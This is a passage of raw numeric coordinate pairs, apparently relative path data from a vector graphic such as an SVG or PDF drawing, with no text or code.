0,-0.703 0,-0.996 0,-0.351 0,-0.699 0,-1.016 0,-0.339 0.03,-0.683 0,-1.015 0,-0.344 0,-0.676 0,-1.024 0,-0.324 0,-0.656 0,-1.007 0,-0.235 0.09,-0.782 0,-1.008 -0.06,-0.117 -0.9,0.113 -1.02,0 -0.1,-0.102 0.04,-0.832 0,-1.02 -0.05,-0.297 0,-0.703 0,-1 0,-0.324 0,-0.679 0,-1.015 0,-0.274 0.09,-0.739 0,-1.012 -0.05,-0.192 0.12,-0.879 0,-1.008 -0.05,-0.059 -0.99,0.055 -0.99,0 -0.05,-0.328 0,-0.687 0,-1.008 0,-0.343 0,-0.683 0,-1.011 0,-0.34 0,-0.68 0,-1.02 0,-1.348 0,-2.699 0,-4.035 0,-0.34 0,-0.699 0,-1.02 0,-0.343 0,-0.687 0,-1.015 0,-0.328 0.02,-0.688 0,-1.004 -0.05,-0.328 0,-0.696 0,-1.024 0,-0.113 0.08,-0.945 0,-1.011 -0.09,-0.078 -0.99,0.097 -1.02,0 -0.09,-0.246 0,-0.735 0,-1.008 0,-0.297 0.06,-0.715 0,-1.024 -0.09,-0.285 0,-0.703 0,-0.996 0,-0.336 0,-0.683 0,-1.008 0,-0.246 0.09,-0.792 0,-1.019 -0.09,-0.113 -0.92,0.113 -1.02,0 -0.11,-0.113 0.03,-0.848 0,-1.004 -0.06,-0.32 0,-0.691 0,-1.016 0,-0.351 0,-0.679 0,-1.019 0,-0.332 0,-0.664 0,-1.008 0,-0.328 0,-0.672 0,-1.004 0,-0.32 0.05,-0.699 0,-1.023 -0.04,-0.16 0.1,-0.887 0,-1.004 -0.15,-0.141 -0.9,0.164 -1.01,0 -0.12,-0.199 0.06,-0.785 0,-1.016 -0.06,-0.301 0,-0.687 0,-1 0,-0.328 0.06,-0.707 0,-1.023 -0.06,-0.317 0,-0.707 0,-1.024 0,-0.105 0.09,-0.933 0,-1 -0.2,-0.156 -0.79,0.133 -1.01,0 0,-0.347 0,-0.679 0,-1.011 0,-0.121 0.09,-0.942 0,-1.016 -0.17,-0.113 -0.92,0.16 -1.03,0 -0.12,-0.199 0.17,-0.844 0,-1.016 -0.12,-0.125 -0.9,0.172 -1.01,0 -0.13,-0.222 0.16,-0.761 0,-1.004 -0.1,-0.214 0.16,-0.843 0,-1.007 -0.13,-0.153 -0.88,0.164 -0.99,0 -0.15,-0.25 0.15,-0.77 0,-1.016 -0.12,-0.211 0.15,-0.844 0,-1.004 -0.19,-0.183 -0.83,0.133 -1.02,0 0,-0.691 0,-1.363 0,-2.035 0,-0.324 0,-0.66 0,-0.992 0,-0.36 0,-0.696 0,-1.016 0,-0.328 0.02,-0.699 0,-1.023 -0.04,-0.168 0.11,-0.891 0,-1.016 -0.14,-0.144 -0.92,0.18 -1,0 -0.14,-0.187 0.03,-0.762 0,-1.008 -0.07,-0.301 0,-0.703 0,-1.011 0,-0.329 0.03,-0.684 0,-1.016 -0.07,-0.324 0,-0.68 0,-1.012 0,-0.336 0,-0.668 0,-1.004 0,-0.332 0,-0.675 0,-1.019 0,-0.332 0,-0.66 0,-1.004 0,-0.317 0.05,-0.703 0,-1.012 -0.03,-0.082 -0.95,0.07 -1.01,0 -0.14,-0.14 0.03,-0.844 0,-1.004 -0.08,-0.293 0,-0.726 0,-1.019 0,-0.332 0,-0.68 0,-1.012 -0.04,-0.348 0,-0.68 0,-1.008 0,-0.355 0,-0.687 0,-1.008 0,-1.359 0,-2.707 0,-4.058 0,-0.336 0,-0.668 0,-1 0,-1.364 0,-2.696 0,-4.047 0,-0.688 0,-1.352 0,-2.039 0,-0.328 0,-0.672 0,-1.02 -0.04,-0.324 0,-0.66 0,-0.984 0,-0.145 0.08,-0.965 0,-1.024 -0.22,-0.171 -0.8,0.129 -1.04,0 -0.12,-0.203 0.17,-0.847 0,-1.019 -0.12,-0.125 -0.87,0.172 -0.99,0 -0.18,-0.231 0.17,-0.805 0,-1.008 -0.15,-0.168 -0.86,0.164 -1.02,0 -0.16,-0.152 0.17,-0.871 0,-1.015 -0.2,-0.141 -0.85,0.171 -1.02,0 -0.12,-0.118 0.14,-0.965 0,-1.008 -0.23,-0.094 -0.75,0 -1.01,0 -0.33,0 -0.66,0 -1.01,0 0,-0.332 0,-0.668 0,-1.012 0,-0.117 0.1,-0.941 0,-1.027 -0.19,-0.141 -0.83,0.191 -0.99,0 -0.17,-0.157 0.16,-0.825 0,-0.989 -0.12,-0.125 -0.97,0.129 -1.03,0 -0.08,-0.226 0,-0.789 0,-1.019 0,-0.293 0.06,-0.731 0,-1.012 -0.04,-0.187 0.13,-0.891 0,-1.008 -0.05,-0.078 -0.99,0.09 -1.02,0 -0.04,-0.297 0,-0.703 0,-1.011 0,-0.336 0,-0.68 0,-1.008 0,-0.336 0,-0.676 0,-1.024 -0.19,-0.125 -0.83,0.172 -1.01,0 -0.12,-0.14 0.18,-0.91 0,-1.004 -0.15,-0.113 -0.89,0.153 -1,0 -0.12,-0.136 0,-0.843 0,-1.011 0,-0.137 0.09,-0.946 0,-1.008 -0.19,-0.172 -0.78,0.125 -1.01,0 0,-1.356 0,-2.703 0,-4.043 0,-0.688 0,-1.367 0,-2.039 0,-0.262 0.09,-0.75 0,-1.016 -0.05,-0.101 -0.91,0.094 -1.02,0 0,-0.332 0,-0.664 0,-1 0,-0.129 0.08,-0.969 0,-1.015 -0.09,-0.079 -0.95,0.113 -1.02,0 -0.08,-0.258 0,-0.739 0,-1.02 0,-0.187 0.12,-0.848 0,-1.004 -0.11,-0.164 -0.86,0.129 -1,0 -0.17,-0.164 0.16,-0.847 0,-1.019 -0.17,-0.157 -0.84,0.172 -1.01,0 -0.17,-0.157 0.11,-0.801 0,-1.004 -0.14,-0.215 0.17,-0.848 0,-1.024 -0.17,-0.168 -0.83,0.176 -1.04,0 -0.15,-0.168 0.21,-0.828 0,-1.015 -0.1,-0.118 -0.91,0.16 -1,0 -0.11,-0.172 0,-0.774 0,-0.989 0,-0.32 0.09,-0.734 0,-1.019 -0.02,-0.192 0.15,-0.895 0,-1.02 -0.11,-0.117 -0.93,0.157 -1,0 -0.1,-0.199 0.18,-0.851 0,-1.004 -0.14,-0.128 -0.89,0.161 -1.01,0 -0.16,-0.246 0.15,-0.781 0,-1.015 -0.13,-0.192 0.18,-0.836 0,-1.012 -0.13,-0.121 -0.93,0.141 -1.02,0 -0.09,-0.191 0,-0.789 0,-1.016 0,-0.25 0.12,-0.785 0,-1 -0.06,-0.128 -0.9,0.11 -1,0 -0.16,-0.16 0.07,-0.82 0,-1.015 -0.09,-0.227 0,-0.766 0,-1.028 0,-0.234 0.1,-0.769 0,-0.988 -0.07,-0.148 -0.89,0.11 -1.01,0 -0.14,-0.156 0.09,-0.828 0,-1.015 -0.09,-0.207 0.14,-0.86 0,-1.028 -0.11,-0.086 -0.95,0.133 -1.01,0 -0.1,-0.222 0,-0.75 0,-1 0,-0.238 0.08,-0.801 0,-1.015 -0.05,-0.129 -0.89,0.097 -1,0 -0.14,-0.192 0.16,-0.836 0,-1.02 -0.18,-0.156 -0.83,0.184 -1.03,0 -0.17,-0.156 0.16,-0.824 0,-1.008 -0.17,-0.172 -0.82,0.172 -1.01,0 -0.16,-0.14 0.16,-0.84 0,-1.004 -0.16,-0.164 -0.81,0.129 -1,0 -0.2,-0.14 -0.85,0.164 -1,0 -0.21,-0.164 0.1,-0.816 0,-1.007 -0.71,0 -1.38,0 -2.06,0 -0.04,-0.34 0.06,-0.688 0,-1.02 -0.02,-0.18 0.14,-0.898 0,-1.016 -0.13,-0.129 -0.88,0.161 -1,0 -0.13,-0.183 0.03,-0.769 0,-1.015 -0.06,-0.293 0,-0.672 0,-0.996 0,-0.325 0.06,-0.703 0,-1.02 -0.06,-0.312 0,-0.695 0,-1.015 0,-0.325 0,-0.665 0,-1.016 0,-0.227 0.09,-0.785 0,-1 -0.06,-0.133 -0.9,0.094 -1.01,0 -0.16,-0.18 0.15,-0.797 0,-1.012 -0.13,-0.238 0.15,-0.808 0,-1.015 -0.13,-0.168 -0.88,0.164 -1.02,0 -0.14,-0.141 0.14,-0.907 0,-1.008 -0.23,-0.141 -0.83,0.164 -1.02,0 -0.16,-0.141 0.18,-0.86 0,-1.024 -0.16,-0.168 -0.82,0.164 -1,0 -0.16,-0.148 0.18,-0.836 0,-1.011 -0.16,-0.157 -0.83,0.175 -1.03,0 -0.15,-0.157 0.2,-0.848 0,-0.993 -0.15,-0.183 -0.78,0.118 -1.01,0 0,-0.355 0,-0.687 0,-1.023 0,-0.129 0.1,-0.938 0,-1.012 -0.08,-0.09 -0.96,0.102 -0.96,0 -0.13,-0.254 0,-0.742 0,-1.008 0,-0.183 0.07,-0.863 0,-1.019 -0.13,-0.168 -0.89,0.148 -1.04,0 -0.18,-0.168 0.17,-0.828 0,-1 -0.18,-0.192 -0.84,0.172 -1.01,0 -0.17,-0.192 0.17,-0.844 0,-1.016 -0.17,-0.176 -0.86,0.172 -1.01,0 -0.15,-0.176 0.15,-0.851 0,-1.011 -0.15,-0.165 -0.86,0.16 -1.02,0 -0.15,-0.165 0.16,-0.864 0,-1.016 -0.17,-0.16 -0.85,0.172 -1.01,0 -0.18,-0.176 0.16,-0.844 0,-1.02 -0.18,-0.156 -0.83,0.176 -1,0 -0.14,-0.129 0.17,-0.882 0,-1 -0.14,-0.109 -0.86,0 -1.05,0 -0.23,0 -0.78,0.098 -0.99,0 -0.1,-0.07 0.11,-0.91 0,-1.019 -0.16,-0.168 -0.82,0.14 -1,0 0,-0.328 0,-0.676 0,-1.008 0,-0.238 0.09,-0.785 0,-1.019 -0.07,-0.114 -0.91,0.117 -1.03,0 -0.15,-0.157 0.12,-0.793 0,-1.004 -0.07,-0.157 -0.88,0.144 -0.98,0 -0.21,-0.164 0.1,-0.821 0,-1.008 -0.14,-0.196 0.15,-0.856 0,-1.024 -0.14,-0.136 -0.94,0.168 -1.01,0 -0.16,-0.183 0.13,-0.828 0,-1.019 -0.12,-0.094 -0.98,0.14 -1.05,0 -0.07,-0.192 0,-0.75 0,-0.996 0,-0.184 0.11,-0.86 0,-1.008 -0.1,-0.168 -0.85,0.144 -1,0 -0.16,-0.168 0.17,-0.844 0,-1.012 -0.16,-0.176 -0.82,0.168 -1.01,0 -0.16,-0.176 0.19,-0.832 0,-1.019 -0.16,-0.172 -0.82,0.164 -1.02,0 -0.11,-0.133 0.16,-0.891 0,-1 -0.22,-0.149 -0.81,0.168 -1.01,0 -0.17,-0.149 0.18,-0.852 0,-1.02 -0.17,-0.164 -0.81,0.137 -0.99,0 -0.19,-0.137 0.12,-0.855 0,-1.012 -0.19,-0.164 -0.82,0.145 -1.02,0 -0.21,-0.14 -0.84,0.168 -1.01,0 -0.16,-0.148 0.17,-0.89 0,-1.019 -0.18,-0.141 -0.83,0.176 -1.02,0 -0.08,-0.098 0.14,-0.949 0,-1 -0.23,-0.098 -0.76,0 -1.02,0 -0.18,0 -0.86,0.094 -0.99,0 -0.17,-0.117 0.13,-0.875 0,-1.027 -0.17,-0.157 -0.84,0.187 -1.03,0 -0.14,-0.157 0.19,-0.825 0,-1 -0.14,-0.165 -0.83,0.168 -1.01,0 -0.17,-0.141 0.16,-0.86 0,-1 -0.17,-0.18 -0.84,0.156 -1.01,0 -0.17,-0.18 0.17,-0.86 0,-1.02 -0.17,-0.172 -0.81,0.141 -1.01,0 -0.19,-0.156 -0.84,0.176 -1,0 -0.2,-0.172 0.16,-0.852 0,-1.016 -0.2,-0.175 -0.84,0.164 -1.01,0 -0.19,-0.175 0.17,-0.836 0,-1.007 -0.19,-0.164 -0.88,0.171 -1.02,0 -0.18,-0.164 0.14,-0.848 0,-1.008 -0.18,-0.184 -0.84,0.16 -1.02,0 -0.16,-0.184 0.15,-0.832 0,-1.012 -0.16,-0.199 0.18,-0.852 0,-1.023 -0.16,-0.161 -0.82,0.171 -1.01,0 -0.16,-0.161 0.19,-0.832 0,-1.004 -0.16,-0.18 -0.8,0.14 -1.03,0 -0.11,-0.215 0.18,-0.844 0,-1.02 -0.07,-0.097 -0.82,0.008 -1.02,0 -0.21,-0.015 -0.79,0.102 -0.98,0 -0.15,-0.074 0.14,-0.887 0,-1.015 -0.17,-0.157 -0.81,0.156 -1,0 -0.18,-0.118 0.14,-0.868 0,-0.993 -0.16,-0.16 -0.93,0.149 -1.04,0 -0.05,-0.117 0.11,-0.972 0,-1.019 -0.2,-0.098 -0.76,0 -1,0 -0.34,0 -0.67,0 -1,0 -0.15,-0.203 0.15,-0.848 0,-1.016 -0.15,-0.144 -0.9,0.156 -1.01,0 -0.14,-0.203 0.16,-0.847 0,-1.019 -0.17,-0.16 -0.85,0.172 -1.01,0 -0.17,-0.133 0.14,-0.903 0,-1.008 -0.19,-0.125 -0.87,0.183 -1.01,0 -0.17,-0.16 0.14,-0.828 0,-1.004 -0.17,-0.145 -0.92,0.141 -1.03,0 -0.13,-0.199 0.17,-0.836 0,-1.02 -0.16,-0.156 -0.84,0.184 -1.01,0 -0.13,-0.14 0.17,-0.89 0,-1 -0.22,-0.164 -0.82,0.157 -1.01,0 -0.18,-0.164 -0.83,0.168 -1.01,0 -0.13,-0.164 0.18,-0.918 0,-1.015 -0.24,-0.164 -0.78,0.148 -1.02,0 -0.15,-0.125 0.13,-0.879 0,-1.02 -0.09,-0.082 -0.86,0.024 -1.01,0 -0.18,-0.004 -0.83,0.106 -1,0 -0.18,-0.082 0.14,-0.871 0,-0.996 -0.15,-0.148 -0.89,0.141 -1.01,0 -0.08,-0.129 0.12,-0.961 0,-1.015 -0.22,-0.11 -0.78,0 -1,0 -0.2,0 -0.89,0.109 -1.03,0 -0.17,-0.118 0.14,-0.879 0,-1.016 -0.15,-0.141 -0.9,0.152 -1,0 -0.11,-0.164 0.14,-0.895 0,-1.02 -0.15,-0.097 -0.83,0 -1.01,0 -0.13,0 -0.95,0.082 -1.04,0 -0.11,-0.148 0.16,-0.886 0,-1.007 -0.18,-0.153 -0.83,0.179 -0.99,0 -0.14,-0.129 0.16,-0.895 0,-1.02 -0.23,-0.156 -0.79,0.164 -1.01,0 -0.17,-0.102 0.12,-0.867 0,-0.996 -0.11,-0.109 -0.86,0 -1,0 -0.18,0 -0.93,0.105 -1.02,0 -0.18,-0.152 0.14,-0.859 0,-1.012 -0.17,-0.148 -0.93,0.153 -1.03,0 -0.14,-0.215 0.16,-0.859 0,-1.019 -0.17,-0.172 -0.83,0.16 -1,0 -0.15,-0.149 0.17,-0.914 0,-1.004 -0.17,-0.133 -0.88,0.144 -1.02,0 -0.16,-0.188 0.17,-0.844 0,-1.031 -0.12,-0.114 -0.91,0.168 -1.02,0 -0.15,-0.219 0.16,-0.766 0,-0.993 -0.11,-0.207 0.16,-0.847 0,-1.019 -0.15,-0.16 -0.79,0.148 -1.02,0 -0.13,-0.203 0.18,-0.836 0,-1.012 -0.08,-0.094 -0.87,0 -1,0 -0.19,0 -0.86,0.106 -1.04,0 -0.13,-0.129 0.18,-0.855 0,-1.016 -0.11,-0.152 -0.88,0.172 -0.99,0 -0.09,-0.121 0.14,-0.933 0,-0.98 -0.18,-0.117 -0.78,0 -1.01,0 -0.1,0 -0.91,0.047 -1,0 -0.09,-0.117 0.11,-1.016 0,-1.031 -0.26,-0.094 -0.73,0 -1.01,0 -0.25,0 -0.77,0.086 -0.99,0 -0.14,-0.047 0.11,-0.914 0,-1.016 -0.12,-0.098 -0.91,0 -1.05,0 -0.24,-0.012 -0.75,0.102 -0.99,0 -0.2,-0.09 -0.87,0.137 -1.01,0 -0.11,-0.105 0.1,-0.976 0,-1.019 -0.26,-0.098 -0.77,0 -1.02,0 -0.32,0 -0.66,0 -1.03,0 -0.21,0 -0.79,0.105 -1,0 -0.12,-0.055 0.11,-0.907 0,-1.004 -0.14,-0.149 -0.81,0.07 -1.01,0 -0.19,-0.082 -0.86,0.144 -0.99,0 -0.12,-0.117 0.1,-0.965 0,-1.02 -0.23,-0.094 -0.8,0 -1.02,0 -0.24,0 -0.81,0.098 -1.02,0 -0.15,-0.055 0.1,-0.879 0,-1.004 -0.15,-0.14 -0.91,0.168 -1.02,0 -0.08,-0.125 0.11,-0.957 0,-1.019 -0.22,-0.102 -0.74,0 -1,0 -0.2,0 -0.86,0.117 -1,0 -0.18,-0.082 0.12,-0.871 0,-1.004 -0.11,-0.098 -0.86,0.012 -1.05,0 -0.21,0 -0.79,0.097 -0.99,0 -0.16,-0.094 0.11,-0.879 0,-1.012 -0.16,-0.144 -0.81,0.09 -0.99,0 -0.21,-0.07 -0.89,0.152 -1.02,0 -0.14,-0.144 0.17,-0.906 0,-1.016 -0.21,-0.121 -0.81,0.04 -1.03,0 -0.29,-0.054 -0.69,0 -1.01,0 -0.27,0 -0.76,0.086 -1.01,0 -0.11,-0.023 0.1,-0.925 0,-1 -0.12,-0.136 -0.83,0.032 -1.01,0 -0.27,-0.082 -0.72,0 -1.02,0 -0.33,0 -0.68,0 -1.01,0 -0.14,-0.214 0.17,-0.859 0,-1.019 -0.17,-0.18 -0.84,0.16 -1,0 -0.17,-0.152 0.16,-0.844 0,-1.012 -0.17,-0.16 -0.82,0.153 -1.02,0 -0.22,-0.148 -0.84,0.168 -1.03,0 -0.16,-0.16 0.19,-0.844 0,-1.004 -0.16,-0.175 -0.84,0.16 -1,0 -0.17,-0.175 0.14,-0.828 0,-1.019 -0.67,0 -1.34,0 -2,0 -0.1,-0.102 0.1,-0.969 0,-1.024 -0.26,-0.082 -0.76,0 -1.02,0 -0.37,0 -0.65,0 -1.02,0 -0.28,0 -0.74,0.09 -1.01,0 -0.21,-0.043 -0.86,0.145 -1,0 -0.05,-0.054 0.06,-0.976 0,-0.996 -0.36,-0.066 -0.69,0 -1.04,0 -0.31,0 -0.67,0 -1,0 -0.68,0 -1.35,0 -2.01,0 -0.14,-0.203 0.16,-0.859 0,-1.011 -0.09,-0.106 -0.87,0 -1.01,0 -0.28,-0.032 -0.79,0.097 -1,0 -0.21,-0.079 -0.9,0.148 -1.04,0 -0.1,-0.129 0.14,-0.946 0,-1.008 -0.18,-0.11 -0.87,0.148 -1,0 -0.12,-0.11 0.13,-0.969 0,-1.024 -0.23,-0.097 -0.76,0 -1.02,0 -0.32,0 -0.65,0 -1.02,0 -0.11,-0.187 0.19,-0.847 0,-1.008 -0.09,-0.093 -0.84,0 -1.02,0 -0.33,-0.019 -0.65,0.012 -0.98,0 -0.35,-0.019 -0.68,0 -1.02,0 -0.3,0 -0.72,0.051 -1.02,0 -0.18,-0.031 -0.88,0.114 -0.99,0 -0.18,-0.128 0.14,-0.917 0,-1.027 -0.2,-0.109 -0.79,0.051 -1.03,0 -0.31,-0.047 -0.69,0 -1,0 -0.35,0 -0.7,0.051 -1,0 -0.34,-0.023 -0.69,0.051 -1.03,0 -0.14,-0.183 0.15,-0.828 0,-0.988 -0.14,-0.145 -0.9,0.16 -1.01,0 -0.09,-0.11 0.11,-0.957 0,-1.031 -0.23,-0.086 -0.75,0 -1.02,0 -0.18,0 -0.83,0.117 -1,0 -0.16,-0.086 0.11,-0.879 0,-0.989 -0.16,-0.175 -0.8,0.129 -1.01,0 -0.21,-0.16 -0.86,0.153 -1.02,0 -0.11,-0.132 0.12,-0.929 0,-1.019 -0.17,-0.117 -0.79,0 -1.01,0 -0.12,0 -0.97,0.09 -1.01,0 -0.07,-0.117 0.11,-0.988 0,-1.031 -0.28,-0.075 -0.76,0 -1.04,0 -0.22,0 -0.81,0.109 -1.01,0 -0.12,-0.063 0.14,-0.883 0,-0.993 -0.16,-0.168 -0.81,0.125 -0.99,0 -0.2,-0.144 -0.85,0.164 -1.01,0 -0.11,-0.101 0.1,-0.961 0,-1.004 -0.22,-0.097 -0.74,0 -1.02,0 -0.29,0 -0.7,0.055 -1.02,0 -0.16,-0.054 -0.89,0.098 -0.99,0 -0.09,-0.089 0.1,-1 0,-1.031 -0.3,-0.062 -0.71,0 -1.01,0 -0.34,0 -0.7,0 -1.01,0 -0.28,0 -0.76,0.082 -1.02,0 -0.11,-0.035 0.11,-0.922 0,-1.012 -0.1,-0.093 -0.87,0 -1.02,0 -0.24,-0.007 -0.76,0.11 -1.01,0 -0.18,-0.07 -0.87,0.149 -0.99,0 -0.15,-0.125 0.16,-0.902 0,-1.007 -0.22,-0.153 -0.76,0.097 -1.03,0 -0.24,-0.11 -0.74,0 -1.01,0 -0.25,0 -0.79,0.097 -1.02,0 -0.1,-0.067 0.12,-0.907 0,-1.012 -0.16,-0.172 -0.81,0.105 -1,0 -0.19,-0.109 -0.87,0.152 -1.01,0 -0.15,-0.148 0.14,-0.898 0,-1.008 -0.24,-0.148 -0.75,0.11 -1.03,0 -0.19,-0.098 -0.87,0.149 -1.01,0 -0.14,-0.148 0.18,-0.902 0,-1.008 -0.21,-0.152 -0.74,0.106 -1,0 -0.25,-0.09 -0.75,0 -1.01,0 -0.14,0 -0.94,0.071 -1.03,0 -0.05,-0.09 0.09,-1.007 0,-1.011 -0.27,-0.075 -0.7,0 -1.01,0 -0.33,0 -0.66,0 -0.99,0 -0.34,0 -0.68,0 -1.01,0 -0.34,0 -0.7,0 -1,0 -0.35,0 -0.71,0.004 -1.04,0 -0.34,-0.032 -0.67,0 -0.99,0 -0.35,0 -0.68,0 -1.02,0 -0.28,0 -0.75,0.07 -1,0 -0.19,-0.055 -0.9,0.113 -1.04,0 -0.06,-0.075 0.06,-1.016 0,-1.016 -0.3,-0.055 -0.68,0 -1,0 -0.34,0 -0.68,0 -1.01,0 -0.33,0 -0.7,0 -1.03,0 -0.34,0 -0.68,0 -1.01,0 -0.3,0 -0.66,0.039 -1,0 -0.33,-0.055 -0.69,0 -1.01,0 -0.11,0 -0.95,0.082 -1.02,0 -0.07,-0.109 0.09,-0.973 0,-1.02 -0.26,-0.089 -0.72,0 -1.02,0 -0.34,0 -0.67,0 -1.01,0 -0.33,-0.007 -0.66,0 -1,0 -0.33,0 -0.67,0 -1.02,0 -0.24,0 -0.76,-0.089 -1.01,0 -0.11,0.047 0.1,0.911 0,1.02 -0.11,0.102 -0.85,-0.016 -1,0 -0.31,0.039 -0.72,0 -1.01,0 -0.36,0 -0.68,0 -1,0 -0.34,0 -0.71,0 -1.01,0 -0.35,0 -0.71,0 -1.04,0 -0.34,0 -0.68,-0.016 -1.01,0 -0.32,0 -0.66,0 -0.99,0 -0.37,0 -0.68,0 -1.04,0 -0.33,0 -0.68,0 -1.01,0 -0.3,0 -0.66,0 -1,0 -0.31,0 -0.7,0.039 -1.02,0 -0.33,-0.055 -0.69,0 -0.99,0 -0.14,0 -0.96,0.082 -1.01,0 -0.11,-0.109 0.08,-0.973 0,-1.02 -0.27,-0.089 -0.74,0 -1.04,0 -0.33,0 -0.66,0 -1,0 -0.15,0 -0.91,-0.089 -1,0 -0.17,0.145 0.15,0.907 0,1.02 -0.19,0.105 -0.78,-0.055 -1.02,0 -0.33,0.051 -0.68,0 -1.01,0 -0.35,0 -0.68,-0.016 -1.02,0 -0.35,0.027 -0.66,0 -0.99,0 -0.33,0 -0.67,0 -1.04,0 -0.31,0 -0.68,0 -1.01,0 -0.32,0 -0.67,-0.016 -1.01,0 -0.33,0.027 -0.67,0 -0.99,0 -0.34,0 -0.7,0 -1.05,0 -0.32,0 -0.64,0 -0.98,0 -0.35,0 -0.69,0 -1.03,0 -0.3,0 -0.68,-0.059 -1,0 -0.17,0.039 -0.89,-0.113 -1,0 -0.11,0.102 0.11,0.961 0,1.016 -0.22,0.105 -0.78,0 -1.04,0 -0.3,0 -0.65,-0.032 -1,0 -0.34,0.035 -0.67,0 -1.01,0 -0.33,0 -0.69,0 -0.99,0 -0.37,0 -0.72,0 -1.05,0 -1.35,0 -2.68,0 -4.03,0 -0.32,0 -0.69,0 -1.02,0 -0.32,0 -0.67,0.004 -1.01,0 -0.33,-0.008 -0.67,0 -1,0 -0.33,0 -0.69,0 -1.01,0 -0.36,0 -0.69,0 -1.01,0 -0.15,-0.215 0.14,-0.86 0,-1.016 -0.11,-0.109 -0.88,0 -1.02,0 -0.29,-0.016 -0.75,0.094 -1.01,0 -0.19,-0.07 -0.86,0.137 -1.01,0 -0.11,-0.09 0.11,-0.973 0,-1.02 -0.24,-0.089 -0.74,0 -1.03,0 -0.28,0 -0.72,0.082 -1.01,0 -0.16,-0.054 -0.89,0.137 -1,0 -0.17,-0.164 0.16,-0.804 0,-1.019 -0.33,0 -0.66,0 -1.02,0 -0.31,0 -0.68,0 -0.98,0 -0.34,0 -0.7,0 -1.01,0 -0.23,0.144 -0.87,-0.164 -1.02,0 -0.15,0.144 0.15,0.922 0,1.019 -0.24,0.145 -0.76,-0.089 -1.03,0 -0.23,0.09 -0.78,0 -0.98,0 -0.15,0 -0.99,-0.07 -1.06,0 -0.12,0.2 0.15,0.79 0,1.02 -0.66,0 -1.32,0 -2,0 -0.33,0 -0.67,0 -1.03,0 -1.33,0 -2.67,0 -4.02,0 -0.69,0 -1.38,0 -2.05,0 -0.32,0 -0.64,0 -1,0 -1.34,0 -2.7,0 -4.04,0 -0.68,0 -1.34,0 -2.01,0 -0.37,0 -0.7,0 -1.04,0 -1.32,0 -2.69,0 -4.06,0 -0.65,0 -1.33,0 -1.99,0 -0.34,0 -0.67,0 -1.01,0 -0.7,0 -1.36,0 -2.05,0 -0.32,0 -0.65,0 -1.01,0 -0.65,0 -1.33,0 -1.98,0 -0.38,0 -0.68,0 -1.05,0 -1.34,0 -2.68,0 -4.03,0 -0.69,0 -1.35,0 -2.03,0 -0.32,0 -0.67,0 -1.01,0 -0.66,0 -1.36,0 -2.04,0 -0.33,0 -0.65,0 -0.99,0 -0.68,0 -1.34,0 -2.05,0 -0.33,0 -0.65,0 -1.01,0 -0.33,0 -0.66,0 -1.01,0 -0.32,0 -0.65,0 -0.98,0 -1.38,0 -2.72,0 -4.05,0 -0.36,0 -0.7,0.039 -1.04,0 -0.32,-0.035 -0.67,0 -1,0 -0.33,0 -0.69,0 -1.01,0 -0.28,0 -0.74,0.082 -1.01,0 -0.11,-0.035 0.09,-0.93 0,-1.02 -0.11,-0.089 -0.86,0 -1,0 -0.34,-0.015 -0.7,0 -1.01,0 -0.35,0 -0.7,0 -1.03,0 -0.1,0 -0.94,-0.07 -1.01,0 -0.08,0.09 0.08,1.004 0,1.02 -0.27,0.082 -0.72,0 -1,0 -0.37,0 -0.65,0 -1.03,0 -0.34,0 -0.67,-0.035 -1.01,0 -0.33,0.039 -0.66,0 -1,0 -0.35,0 -0.68,0 -1.01,0 -0.33,0 -0.66,0 -1.02,0 -0.68,0 -1.35,0 -2.02,0 -0.35,0 -0.7,-0.035 -1,0 -0.35,0.027 -0.68,0 -1.01,0 -0.37,0 -0.68,0 -1.04,0 -0.3,0 -0.69,-0.059 -0.99,0 -0.18,0.039 -0.91,-0.113 -1.02,0 -0.13,0.137 0.17,0.906 0,1.016 -0.16,0.105 -0.81,-0.032 -0.99,0 -0.35,0.035 -0.71,0 -1.05,0 -0.29,0 -0.67,0 -1,0 -0.33,0 -0.68,0 -1.01,0 -0.65,0 -1.34,0 -2.03,0 -0.67,0 -1.34,0 -2.02,0 -0.33,0 -0.67,0 -1.01,0 -0.64,0 -1.34,0 -2.02,0 -0.32,0 -0.7,0.043 -1.01,0 -0.06,-0.008 0.08,-0.961 0,-1.016 -0.1,-0.109 -0.86,0 -1,0 -0.35,-0.016 -0.7,0.027 -1.02,0 -0.33,-0.016 -0.69,0 -1.02,0 -0.32,0 -0.68,0 -1.01,0 -0.33,0 -0.68,0 -1,0 -0.34,0 -0.68,0 -1.01,0 -0.36,0 -0.67,0 -1.05,0 -0.33,0 -0.66,0 -0.98,0 -0.32,0 -0.71,-0.059 -1.02,0 -0.08,0 0.09,0.941 0,1.016 -0.1,0.113 -0.84,-0.055 -1.03,0 -0.28,0.07 -0.69,0 -1.01,0 -0.29,0 -0.65,-0.032 -1.01,0 -0.33,0.035 -0.66,0 -1,0 -0.32,0 -0.65,0 -1.01,0 -1.36,0 -2.69,0 -4.03,0 -0.36,0 -0.68,0 -1.02,0 -0.33,0 -0.72,-0.055 -1.02,0 -0.05,0.004 0.09,0.937 0,1.011 -0.09,0.098 -0.87,0 -1.02,0 -0.29,0.024 -0.72,-0.09 -0.98,0 -0.29,0.071 -0.74,0 -1.02,0 -0.14,0 -0.94,-0.09 -1.01,0 -0.07,0.098 0.09,0.985 0,1.008 -0.27,0.074 -0.76,0 -1.03,0 -0.33,0 -0.68,0 -1,0 -0.28,0 -0.77,-0.098 -1.01,0 -0.11,0.02 0.04,0.934 0,1.008 -0.11,0.105 -0.87,-0.012 -1.04,0 -0.27,0.016 -0.71,-0.082 -1,0 -0.25,0.09 -0.72,0 -1,0 -0.11,0 -0.95,-0.074 -1.01,0 -0.08,0.09 0.09,0.992 0,1.012 -0.28,0.078 -0.72,0 -1,0 -0.34,0 -0.69,0 -1.03,0 -0.26,0 -0.78,-0.11 -1,0 -0.15,0.05 0.11,0.902 0,1.007 -0.1,0.09 -0.87,0 -1.01,0 -0.26,0.024 -0.82,-0.105 -1.04,0 -0.15,0.086 0.15,0.903 0,1.012 -0.11,0.129 -0.79,-0.035 -1.01,0 -0.26,0.074 -0.69,0 -1,0 -0.33,0 -0.67,0 -1,0 -0.35,0 -0.68,0 -1,0 -0.33,0 -0.75,-0.062 -1.02,0 -0.1,0.031 0.09,0.942 0,1.031 -0.1,0.094 -0.89,-0.015 -1.04,0 -0.32,0.008 -0.67,-0.054 -1,0 -0.29,0.043 -0.68,0 -1,0 -0.37,0 -0.66,0 -1.04,0 -0.32,0 -0.66,0 -0.99,0 -0.31,0 -0.73,-0.07 -1.01,0 -0.17,0.043 -0.88,-0.121 -1.02,0 -0.13,0.125 0.2,0.887 0,1.004 -0.18,0.125 -0.79,-0.027 -1.03,0 -0.3,0.028 